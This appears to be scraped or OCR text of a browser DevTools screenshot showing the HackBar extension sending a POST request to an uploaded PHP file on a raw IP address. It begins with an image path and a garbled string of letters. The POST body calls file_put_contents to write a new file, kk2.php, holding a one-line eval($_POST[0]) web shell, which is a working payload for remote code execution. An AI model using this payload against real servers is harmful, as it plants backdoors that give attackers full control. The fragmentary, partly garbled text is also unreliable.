 ArrayArrayAAAABCDEFGHIJKLMNOPQRASASSAABCDASSEAABCDEFGHIJKLMNOPQASSERAABCDEFGHIJKLMNOPQRSASSERT_AABCDEFGHIJKLMNO_PAABCDEFGHIJKLMN
DevTools - 47.113.219.76/uploads/5e9ecf23516bb044b69ad4412db2e1d7/9f9a90270bce5c72a21e0175c5066b97_k.phP
Elements Console Sources Application Performance Network Security Memory Audits HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.113.219.76/uploads/5e9ecf23516bb044b69ad4412db2e1d7/9f9a90270bce5c72a21e0175c5066b97_k.phP
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
__=file_put_contents&_=kk2.php&___=<?= eval($_POST[0]);